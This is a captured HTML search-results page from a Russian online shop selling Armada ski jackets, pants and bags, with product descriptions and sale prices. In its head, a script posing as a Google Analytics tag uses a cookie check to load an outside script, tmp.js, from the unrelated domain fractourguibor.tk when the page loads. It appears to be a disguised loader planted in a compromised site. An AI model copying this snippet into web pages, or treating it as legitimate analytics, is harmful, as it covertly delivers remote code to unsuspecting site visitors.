

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/search/?filter_tag=2018-2019
body_size: 13531
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>Поиск</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="Поиск" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
      
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div> 
<div class="wrap">

  <!--breadcrumb
    ==============================================================-->
    <div class="breadcrumb">
                <a href="">Главная</a>
                 &raquo; <a href="https://ifyouski.ru/search/?filter_tag=2018-2019">Поиск</a>
            </div>
	
    <div id="mfilter-content-container">
        
  <div style="margin-right: 10px; margin-left: 10px;">  
  <h1>Поиск</h1>
  
  </div>
  
  
  

  <div class="product-list">
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/sumki-i-ryukzaki/armada-newport-carry-on-roller-bag--1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/mens/acs/bags2017/NewportCarryOnRollerBagBlack.jpg" title="Armada Newport Carry On Roller Bag  " alt="Armada Newport Carry On Roller Bag  " style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/sumki-i-ryukzaki/armada-newport-carry-on-roller-bag--1/?filter_tag=2018-2019">Armada Newport Carry On Roller Bag  </a></div>
      <div class="description">
	Дорожная сумка-чемодан на колесах

	Материал: Heathered 900D WR material / Durable 600D PU coated WR material / Compression molded 1200D Ballistic Nylon

	Вес: 7.2 lbs / 3.26 kg 

	Размер: 21” x 13” x 9” / 53.5 х 33 х 23

	Объем: 40 L  

	
		Подходит для перевозки в качестве ручной клади на самолетах большинства авиакомпаний
	
		Быстрый доступ в большой отсек для верхней одежды
	..</div>
            <div class="price">
                21 890 р.                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/aspect-jacket-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/jackets 1718/1020021105_frontcopy.png" title="ASPECT JACKET" alt="ASPECT JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/aspect-jacket-1/?filter_tag=2018-2019">ASPECT JACKET</a></div>
      <div class="description">
	Armada Aspect – это куртка с хорошим балансом между обыденной простотой и усиленными техническими характеристиками настоящей лыжной одежды. Легкая и прочная ткань, идеально спроектированные карманы добавляют стиля. Стандартный крой.

	
		Материал: 100% нейлон
	
		Принты: полиэстер 
	
		Материал подклада: Mesh Lining
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Швы: 100% п..</div>
            <div class="price">
                <span class="price-new">22 253 р.</span><br>
        <span class="price-old">31 790 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/atlantis-gore-texr/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120003028_front.png" title="ATLANTIS GORE-TEX® " alt="ATLANTIS GORE-TEX® " style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/atlantis-gore-texr/?filter_tag=2018-2019">ATLANTIS GORE-TEX® </a></div>
      <div class="description">
	На едва различимом стыке стиля и функциональности, Armada Atlantis обеспечивают длительную защиту с мембраной GORE-TEX®. Водонепроницаемые молнии YKK AQUAGUARD® water repellent хранят содержимое карманов в сухости, а регулировка на талии обеспечивает идеальную посадку.

	Материал: 100% нейлон

	Технологии: GORE-TEX®

	
		Материал подклада: Mesh Lining Brushed Tricot Seat
	
		Швы: 100% ..</div>
            <div class="price">
                <span class="price-new">27 643 р.</span><br>
        <span class="price-old">39 490 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/atmore-pant/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/pants 1819/AtmoreNavy.png" title="ATMORE PANT" alt="ATMORE PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/atmore-pant/?filter_tag=2018-2019">ATMORE PANT</a></div>
      <div class="description">
	Прогрессив стиль &amp; прогрессив крой, зауженные брюки из современных материалов.

	Крой Slim fit, ткань со стрейч эффектом – Armada Atmor решение для тех, кому и на горе нужны узкие брюки. Современный материал, мембрана, вентиляция во внутреннем шве – стильно и функционально.

	&nbsp;

	Материал: 100% Polyester Stretch

	Технологии: Waterproof 10K, Breathable 10K + DWR

	Материал по..</div>
            <div class="price">
                <span class="price-new">21 406 р.</span><br>
        <span class="price-old">30 580 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/basalt-insulated-jacket/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/jackets 1819/BasaltSediment.png" title="BASALT INSULATED JACKET" alt="BASALT INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/basalt-insulated-jacket/?filter_tag=2018-2019">BASALT INSULATED JACKET</a></div>
      <div class="description">
	Простые линии, 10К/10К влаго- и воздухонепроницаемость, DWR. Современная ткань с легким утеплителем сохранят тепло в прохладные дни. Крой с комфортной посадкой и обычной длиной. Armada Basalt Insulated Jacket.

	&nbsp;

	Материал: 100% полиэстер

	Технологии: Waterproof 10K, Breathable 10K + DWR

	Утеплитель: Polyfill - 80g – спинка и перед, 60g – в рукавах

	Материал подклада: Taffet..</div>
            <div class="price">
                <span class="price-new">25 872 р.</span><br>
        <span class="price-old">36 960 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/baxter-insulated-jacket/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/jackets 1819/BaxterRedChili.png" title="BAXTER INSULATED JACKET" alt="BAXTER INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/baxter-insulated-jacket/?filter_tag=2018-2019">BAXTER INSULATED JACKET</a></div>
      <div class="description">
	Новый блокбастер Armada Baxter Insulated Jacket – утепленная куртка с простым, ясным дизайном за небольшие деньги. Все просто, ничего лишнего, только самое необходимое: 10К/10К влаго- и воздухонепроницаемость, DWR, проклеенные швы и капюшон, совместимый со шлемом.

	&nbsp;

	Материал: 100% нейлон для одноцветных, 100% полиэстер для принтов

	Материал подклада: Taffeta Lining

	Технологи..</div>
            <div class="price">
                <span class="price-new">16 055 р.</span><br>
        <span class="price-old">22 935 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/bleeker-gore-texr-pant-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120004096_front.png" title="BLEEKER GORE-TEX® PANT" alt="BLEEKER GORE-TEX® PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/bleeker-gore-texr-pant-1/?filter_tag=2018-2019">BLEEKER GORE-TEX® PANT</a></div>
      <div class="description">
	Исключительно полезные для создания нужного настроения, Armada Bleeker разработаны и сшиты из высококлассного ламинированного материала, с дышащей мембраной, с превосходными характеристиками по защите от воды и снега. Усиленные боковины штанин, проклеенные швы, - и тебе обеспечена реальная влагозащита.

	
		Материал: 100% полиэстер
	
		Технология: GORE-TEX®
	
		Материал подклада: Mesh Li..</div>
            <div class="price">
                <span class="price-new">25 333 р.</span><br>
        <span class="price-old">36 190 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/carson-insulated-jacket-4/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/jackets 1819/CarsonBlue.png" title="CARSON INSULATED JACKET" alt="CARSON INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/carson-insulated-jacket-4/?filter_tag=2018-2019">CARSON INSULATED JACKET</a></div>
      <div class="description">
	Вне зависимости от того, катаешь ли ты в Шерегеше холодным зимним днем, или горнопляжишь в апреле в Красной Поляне, Armada Carson это твой стиль и комфорт.

	&nbsp;

	Материал: 100% нейлон для одного цвета, 100% полиэстер для принтов

	Материал подклада: Taffeta Lining

	Технологии: Waterproof 10K, Breathable 10K + DWR

	Утеплитель: Poly Fill 40g

	Швы: 100% проклеенные швы

	Заст..</div>
            <div class="price">
                <span class="price-new">20 521 р.</span><br>
        <span class="price-old">29 315 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/cassie-overall-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/womens 1920/pants 1920/Cassie_Overall_Rosewood_000_low.png" title="CASSIE OVERALL" alt="CASSIE OVERALL" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/cassie-overall-1/?filter_tag=2018-2019">CASSIE OVERALL</a></div>
      <div class="description">
	Модный, красивый и функциональный полукомбинезон Armada Cassie – отличное решение для девушек, которым важно и комфортное катание, и внешний вид после!

	Еще один любимчик команды девушек, Armada Cassie, вернулся с обновленными регулируемыми&nbsp; подтяжками, которые растягиваются и сжимаются&nbsp; (эластичные вставки-резинки) для мобильности. Slim Fit подчеркивает фигуру и ваше уникальное чу..</div>
            <div class="price">
                <span class="price-new">19 712 р.</span><br>
        <span class="price-old">28 160 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/delway-gore-texr-3l-pant/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/pants 1920/DelwayGORETEX3L_Clay_000_low.png" title="DELWAY GORE-TEX® 3L PANT" alt="DELWAY GORE-TEX® 3L PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/delway-gore-texr-3l-pant/?filter_tag=2018-2019">DELWAY GORE-TEX® 3L PANT</a></div>
      <div class="description">
	Прочные и водонепроницаемые, брюки Armada DELWAY GORE-TEX® идеальный вариант для фрирайда. Для комфорта мы добавили мягкий внутренний слой Gore C-KNIT к внешнему GORE-TEX® 3L. 100% проклеенные швы, внутренняя и внешняя вентиляции на застежках-молниях,&nbsp; усиление по низу штанин Integrated Schoeller® Keprotec® Cuff and Instep Reinforcement – эти и еще многие другие детали и элементы определят..</div>
            <div class="price">
                <span class="price-new">47 355 р.</span><br>
        <span class="price-old">67 650 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/evers-gore-texr-3l-jacket/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/jackets 1920/EversGORETEX3LJacket_CLAY_000_low.png" title="EVERS GORE-TEX® 3L JACKET" alt="EVERS GORE-TEX® 3L JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/evers-gore-texr-3l-jacket/?filter_tag=2018-2019">EVERS GORE-TEX® 3L JACKET</a></div>
      <div class="description">
	Наша совершенно новая фрирайд GORE-TEX® 3L куртка для сезона 19/20 Armada Evers сочетает в себе чистый, функциональный дизайн с тканью GORE-TEX® 3L и GORE C-KNIT BACKER для максимального комфорта и мобильности. Упакована, как надо: в том числе 100%&nbsp; проклееные швы, влагозащищенные застежки-молнии YKK Aquaguard, снежная юбка, карман для очков и слегка удлиненный крой. В целом Armada Evers и..</div>
            <div class="price">
                <span class="price-new">56 826 р.</span><br>
        <span class="price-old">81 180 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120011028_front.png" title="GATEWAY PANT" alt="GATEWAY PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-1/?filter_tag=2018-2019">GATEWAY PANT</a></div>
      <div class="description">
	Простые, удобные надежные брюки Armada Gateway. Без утеплителя.

	
		Материал: 100% полиэстер
	
		Технологии: Waterproof 10K, Breathable 10K +DWR
	
		Материал подклада: Mesh Lining with Brushed Tricot Seat
	
		Швы: 100% проклеенные швы
	
		Застежка: YKK Zipper
	
		Вентиляция: Mesh Lined Inner Leg Vents
	
		Регулировки: Adjustable Inner Waistband
	
		Снежные гетры: Boot Gaiter w..</div>
            <div class="price">
                <span class="price-new">15 323 р.</span><br>
        <span class="price-old">21 890 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-3/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/pants 1920/Gateway_Ridge_000_low.png" title="GATEWAY PANT" alt="GATEWAY PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-3/?filter_tag=2018-2019">GATEWAY PANT</a></div>
      <div class="description">
	Стандартный крой, мембрана 10К+10К – горнолыжные брюки&nbsp;Armada Gateway Pants в равной степени готовы как к резидентству в парке, так и для бодрых покатушек на трассах и за. 100% проклееные швы, усиленные манжеты Schoeller® Keprotec®, чтобы противостоять любой атаке со стороны кантов, как своих так и чужих.

	&nbsp;

	Материал: 100% полиэстер

	Технологии: Waterproof 10K, Breathable 10..</div>
            <div class="price">
                <span class="price-new">13 398 р.</span><br>
        <span class="price-old">19 140 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/pants 1819/GatewayForestGreen.png" title="GATEWAY PANT" alt="GATEWAY PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/gateway-pant-2/?filter_tag=2018-2019">GATEWAY PANT</a></div>
      <div class="description">
	Простые, удобные надежные брюки Armada Gateway. Без утеплителя.

	&nbsp;

	Материал: 100% нейлон

	Технологии: Waterproof 10K, Breathable 10K +DWR

	Материал подклада: Mesh Lining

	Швы: 100% проклеенные швы

	Застежка: YKK Zipper

	Вентиляция: Mesh Lined Inner Leg Vents

	Регулировки: Adjustable Inner Waistband

	Снежные гетры: Boot Gaiter with Lycra Suspension

	Lowe Boot ..</div>
            <div class="price">
                <span class="price-new">15 169 р.</span><br>
        <span class="price-old">21 670 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/gremlin-jacket-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/layering 1920/GremlinJacket_Black_Ridge_000_low.png" title="GREMLIN JACKET" alt="GREMLIN JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/gremlin-jacket-2/?filter_tag=2018-2019">GREMLIN JACKET</a></div>
      <div class="description">
	Armada Gremlin &nbsp;есть у каждого из нашей большой команды. У каждого. С ним ты можешь пережить беккантри восхождения в Реталлак или выжить на остановившемся подъемнике в холодный день. Легчайший утеплитель Primaloft® Gold Eco делает этот “пуховичок” очень компактным, что весьма удобно и при долгих пеших переходах, и при размещении его в ручной клади. Надевай его или под куртку, как второй ут..</div>
            <div class="price">
                <span class="price-new">17 941 р.</span><br>
        <span class="price-old">25 630 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
